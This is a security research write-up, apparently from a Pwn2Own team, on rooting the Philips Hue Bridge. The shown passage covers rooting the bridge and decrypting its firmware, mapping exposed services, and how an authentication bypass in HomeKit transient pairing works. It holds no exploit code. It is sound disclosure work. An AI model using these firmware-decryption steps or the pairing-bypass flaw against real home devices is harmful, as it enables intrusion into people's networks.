Flicker and fall: rooting the Philips Hue Bridge both remotely and wirelessly
The Philips Hue Bridge is the control center of the Hue lighting system. It uses Zigbee to communicate with accessories (such as light bulbs) and connects that mesh to a LAN and the Hue cloud, allowing both local and remote control.
That central role makes the Bridge an attractive target for remote attackers: by compromising the Bridge, one can take full control of the lighting network and the different accessories involved to disrupt home automation, but also gain a persistent foothold into the local network.
Potential attack scenarios include local (LAN) attacks against exposed services on the home network, remote attacks targeting services that could be exposed over the internet, and wireless attacks that exploit over-the-air protocols (e.g. Zigbee).
In this post, we discuss two scenarios with which we managed to fully compromise the bridge:
- A vulnerability chain in the HomeKit feature (local / remote network access).
- An over-the-air vulnerability that can be reached through Zigbee (close physical proximity).
In particular, we showcased the HomeKit vulnerability chain during Pwn2Own Ireland 2025.
Table of Contents
- Getting the firmware
- Attack surface
- HomeKit code execution chain
- Zigbee wireless code execution
- Conclusion
Getting the firmware
Like any proper vulnerability research, we must first get our hands on the decrypted firmware of the Bridge. To this end, we have a few choices:
- download the firmware from the official website and find a way to decrypt it;
- dump the firmware from the device’s flash;
- find a way to get root on the bridge and directly export all the necessary binaries.
Since there are many blog posts on the subject, we decided to go for the third option. We stumbled upon a blog post dating from 2024 by Michal Jirků detailling how to root the Philips Hue Bridge, itself inspired by another blog post dating from 2016 by Colin O’Flynn.
The trick is well explained already, so we won’t go into too much detail. The idea is to simply set up a UART dongle and plug it into the indicated pinholes, short the flash during boot to obtain a U-Boot prompt, and replace the std_bootargs environment variable to get a shell after boot. Finally, we set up an SSH server on the Bridge with a gdb server for future debugging purposes.
As a bonus, here’s how one may obtain and decrypt the firmware from the official website:
- Go to
https://firmware.meethue.com/v1/checkupdate?deviceTypeId=BSB002&version=1935144040and replace theversionparameter with a version number released before the one you are interested in. - This should give a JSON with one or multiple entries containing the key
binaryUrl. Download the one that matches the version you are looking for. - Get the encryption key from an already rooted Bridge under
/home/swupdate/certs/enc.k. - Extract the firmware (
.fw2) with the unfw2 project using./unfw2 <your_firmware_path.fw2>. Make sure you put the encryption key in./certs/enc.krelative to the current directory (where you rununfw2). - You should obtain a
.tgzcontaining the decrypted firmware that you can extract.
Attack surface
The Philips Hue Bridge runs on a Qualcomm Atheros QCA9533 chip, which is based on the mips32 instruction set. It embeds an OpenWRT Linux with BusyBox, so nothing too unusual for this kind of device.
Starting from here, we can list all exposed services with netstat -tunlp:
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 0.0.0.0:1339            0.0.0.0:*               LISTEN      1590/ipbridge
tcp        0      0 0.0.0.0:3245            0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 0.0.0.0:7584            0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 0.0.0.0:8083            0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 0.0.0.0:9815            0.0.0.0:*               LISTEN      1689/nginx.conf -g
tcp        0      0 127.0.0.1:53            0.0.0.0:*               LISTEN      817/dnsmasq
tcp        0      0 127.0.0.1:601           0.0.0.0:*               LISTEN      2165/radar
tcp        0      0 127.0.0.1:1883          0.0.0.0:*               LISTEN      1038/mosquitto
tcp        0      0 127.0.0.1:3246          0.0.0.0:*               LISTEN      1800/clipd
tcp        0      0 127.0.0.1:9001          0.0.0.0:*               LISTEN      1590/ipbridge
tcp        0      0 127.0.0.1:9003          0.0.0.0:*               LISTEN      1800/clipd
tcp        0      0 127.0.0.1:9999          0.0.0.0:*               LISTEN      1744/micropython
tcp        0      0 127.0.0.1:55556         0.0.0.0:*               LISTEN      1590/ipbridge
tcp        0      0 127.0.0.1:55557         0.0.0.0:*               LISTEN      1932/migration
tcp        0      0 ::1:1883                :::*                    LISTEN      1038/mosquitto
tcp        0      0 :::443                  :::*                    LISTEN      1689/nginx.conf -g
tcp        0      0 :::80                   :::*                    LISTEN      1689/nginx.conf -g
tcp        0      0 :::8080                 :::*                    LISTEN      2056/hk_hap
tcp        0      0 :::8083                 :::*                    LISTEN      1689/nginx.conf -g
udp        0      0 0.0.0.0:1900            0.0.0.0:*                           1590/ipbridge
udp        0      0 0.0.0.0:5353            0.0.0.0:*                           1632/mdnsd
udp        0      0 0.0.0.0:5540            0.0.0.0:*                           1906/matter
udp        0      0 0.0.0.0:48403           0.0.0.0:*                           1632/mdnsd
udp        0      0 127.0.0.1:53            0.0.0.0:*                           817/dnsmasq
udp        0      0 :::44441                :::*                                1632/mdnsd
udp        0      0 :::5540                 :::*                                1906/matter
udp        0      0 :::5353                 :::*                                1632/mdnsd
We can also dump the firewall configuration using iptables --list | grep "spt:\|dpt:\|dports\|sports":
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:www /* !fw3: Allow-CLIP */
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:30000 /* !fw3: Allow-Factory */
ACCEPT     udp  --  anywhere             anywhere             udp dpt:1900 /* !fw3: Allow-SSDP */
ACCEPT     udp  --  anywhere             anywhere             udp dpt:mdns /* !fw3: Allow-mdns-ipv4 */
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:8080 /* !fw3: Allow-hap-ipv4 */
ACCEPT     udp  --  anywhere             anywhere             udp dpt:bootpc /* !fw3: Allow-DHCP-Renew */
ACCEPT     udp  --  anywhere             anywhere             udp dpt:2100 /* !fw3: Allow-hue-stream */
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:https /* !fw3: Allow-HTTPS */
ACCEPT     tcp  --  anywhere             anywhere             tcp dpt:5540 /* !fw3: Allow-CHIP-ipv4 */
ACCEPT     udp  --  anywhere             anywhere             udp dpt:5540 /* !fw3: Allow-CHIP-ipv4 */
Based on the output of both netstat and iptables, we can infer that there are 4 exposed and running services through the following ports:
| Port | Transport | Service | Process |
|---|---|---|---|
| 1900 | UDP | SSDP server | ipbridge |
| 8080 | TCP | HomeKit Accessory Protocol | hk_hap |
| 80/443 | TCP | HTTP API for the Bridge (through nginx proxy) | ipbridge |
| 5540 | UDP | Matter Protocol | matter |
All these processes are actually symlinked to the same binary, /usr/bin/hue. It’s a quite chunky binary (9 MB), and it notably has PIE disabled. When launched, it either acts as an SSDP server, an HTTP server, a Matter server or a HomeKit server depending on the arguments.
Regarding the SSDP server, we quickly came to the conclusion that there is not much to work with, as the SSDP part of the binary is fairly simple and doesn’t seem to do any funky processing of the user inputs.
There is definitely more complexity to the HTTP API, however our quick analysis revealed that a vast majority of the endpoints are post-auth (which is obviously not eligible for Pwn2Own). Only the authentication endpoint seemed to be reachable pre-auth, hence we shifted our focus to more promising services.
Next, we have the Matter service, which exposes an implementation of the Matter protocol. This protocol is designed to make smart-home devices more interoperable and secure. It is quite complex, so it should be worth our attention. But, for some reason and despite our efforts, we didn’t manage to communicate with the service. Therefore, we chose to set it aside.
With the attack surface gradually shrinking, we decided to further explore other scenarios we may have missed.
Since the Philips Hue Bridge is the central piece of the Hue ecosystem, its role is to manage other Hue devices: this is where the Zigbee protocol comes into play. Zigbee is a wireless protocol specifically designed for smart home and IoT devices, and it is supported by the bridge.
As with most vulnerability research, we are naturally biased towards low-hanging fruits, so we initially didn’t plan to study the Zigbee component within our Pwn2Own research time frame. But ultimately, we thought it could be a stimulating and rewarding direction to explore, and we dove into it regardless.
Finally, our attack surface is reduced to:
- the HomeKit Accessory Protocol on TCP port 8080 (
hk_happrocess) - the Zigbee Protocol (
ipbridgeprocess, but not shown on netstat)
We found two independent vulnerability chains targeting each of these surfaces, and that we will detail in the next sections.
HomeKit code execution chain
The HomeKit Accessory Protocol (HAP) is used by Apple Home hubs (such as the HomePod or the Apple TV) to interact with accessories. To be Apple Home-compatible, the latter need to conform to the HAP specification, and therefore must be acting as a server exposing either:
- HTTP endpoints reachable over IP;
- Bluetooth services and characteristics reachable over BLE.
The Apple Home hub would then be a client to these servers.
In particular, on the Philips Hue Bridge, this protocol is implemented in the hk_hap binary, which can be reached over HTTP on the port 8080.
Additionally, this service could be reached from the internet if exposed as such (we found hundreds of candidates on Shodan).

In the presented attack, we act as a fake Apple Home hub (client) and abuse two vulnerabilities lying within the implementation of the protocol on the Bridge accessory side (server) to gain root access:
- an authentication bypass in the unrestricted
/pair-setupendpoint; - a heap overflow in the restricted
/characteristicsendpoint.
There are two important requirements for this attack to work:
- there is no already existing Apple Home hub pairing with the bridge;
- a color lamp is connected to the bridge.
HAP authentication bypass
Architecture
The communications between an Apple Home hub and an accessory (the Bridge) happen over an insecure HTTP session. Therefore, the HAP specification stipulates that the restricted endpoints should only accept requests using Authenticated Encryption with Associated Data (AEAD) with the ChaCha20-Poly1305 algorithm. This method provides both confidentiality (through encryption) and authenticity (through authentication with the associated authentication tag) of the exchanged data. Due to its symmetric nature, each such AEAD channel relies on the knowledge of a shared session key from both the client and server.
In the case of HAP, the required session keys are established in three steps:
- A one-time pairing procedure.
- A verification procedure performed at the start of each communication session.
- A utilization procedure which provides the AEAD primitives for subsequent requests and responses.

The pairing procedure
When connecting for the first time, the hub and the accessory follow a pairing procedure reachable from the unprotected /pair-setup endpoint:
- They start by using the Secure Remote Password (SRP) protocol to establish a shared secret. This is a key-exchange protocol based upon the mutual knowledge of a password by both parties. In our case the password used is written on the back of the Bridge, thus requiring physical access. Furthermore, this protocol is based upon zero-knowledge password proofs, enabling the final shared secret to be authenticated over the pre-existing HTTP insecure channel.
- The shared secret is extended into a temporary session key with the HKDF-SHA-512 HMAC-based Key Derivation Function (HKDF).
- This session key is employed to establish a secure AEAD channel. The hub and the accessory then both proceed to exchange their respective identifier (UUID) and long term signing keys (ED25519 public keys).
The verification procedure

At the start of each communication session, the hub and the accessory follow a verification procedure reachable from the unprotected /pair-verify endpoint:
- They perform a Diffie-Hellman variation by exchanging X25519 public keys over the insecure HTTP channel in order to derive a short-term session secret.
- As in the pairing procedure, this shared secret is extended into a temporary session key with HKDF-SHA-512.
- This session key is employed to establish a secure AEAD channel. The hub and the accessory then both proceed to exchange signatures of the X25519 public keys that were just exchanged along with the UUID of the emitters. These signatures are emitted and verified through Edwards-curve Digital Signature Algorithm (EdDSA), asserted with the long-term signing keys produced during the pairing procedure.
This last step is crucial: it is indeed the only moment in the verification procedure when the knowledge of the Bridge password is proven, through the signatures from the pairing procedure keys. We believe it was indeed challenged by another team during Pwn2Own Ireland 2025 as shown by the report for CVE-2026-3562, enabling an authentication bypass attack.
The utilization procedure

While communicating on protected endpoints, the hub and the accessory rely on two secure AEAD channels, depending on whether the data is a request (C2A: from the controller/hub to the accessory) or a response (A2C: from the accessory to the controller/hub). The two necessary session keys are derived from the X25519 short-term session secret established during the verification procedure, with HKDF-SHA-512. These two session keys can then be reused throughout the whole session, encompassing all communication with the various session endpoints. However, the nonce used for ChaCha20-Poly1305 must be systematically incremented in order to be different for each encrypted buffer.
Vulnerability in the SRP protocol implementation
We found a combination of logical flaws in the Bridge HAP implementation lying in the hk_hap binary, allowing an attacker to fully complete the pairing procedure without the prior knowledge of the password. Once this is completed, it is then possible to proceed normally with the verification and utilization procedures, and therefore to interact with all the restricted endpoints.
The vulnerability we found intervenes during the Secure Remote Password (SRP) protocol (at the very start of the pairing procedure). Inside the Bridge, this protocol is implemented using the reference implementation provided in the open-source library libsrp. While its GitHub repository appears to be archived since 2018, the flaws we found are not present in the library but rather in its usage in the Bridge code.
In the context of HAP, this protocol is enacted during the first four messages of the pairing procedure. These messages are encoded in the Type-Length-Value (TLV) and uses specifing types imposed by the HAP specification. They are described in the following figure:

Theses messages proceeds as follow:
- The hub (client) starts the procedure. It can indicate special methods or flags in order to perform some special pairings, such as for the Transient and/or Split ones.
- The Bridge (server) generates a shared salt, a random ephemeral key and a derived public key. It sends the salt to the hub along with its public key.
- The hub generates its own ephemeral keys. Using the SRP algorithm, it is able to compute a secret and a proof of knowledge from the username, the password, the shared salt, its own key and the server public key.
- The Bridge is able to compute the same secret. It verifies the hub’s proof and sends back its own, which can finally be verified by the hub.
At this point both the client and the server possess the same secret and have mutually verified a proof of password knowledge from the other party.
Bypassing authentication as a transcient pairing
Since they do not know the password, an attacker should normally not be able to create the M3 message. However, we found a logical flaw enabling us to make the Bridge use an empty password.
This flaw relies on the fact that the Bridge does not usually directly use the password, avoiding the need to keep it hardcoded in its internal storage. Instead, it keeps a password verifier: a cryptographic object defined by the SRP protocol to replace the password on the server-side but that can’t be used to retrieve the original password (except by bruteforce).
In the Bridge implementation, either the password or the password verifier is used depending on the circumstances:
- By default, the Philips Hue Bridge will call the function
SRP_set_authenticator()from the reference library and pass it the password verifier. - When performing a transient HAP pairing, some specific Bridge code will instead call the
SRP_set_auth_password()from the reference library and pass it the raw password.
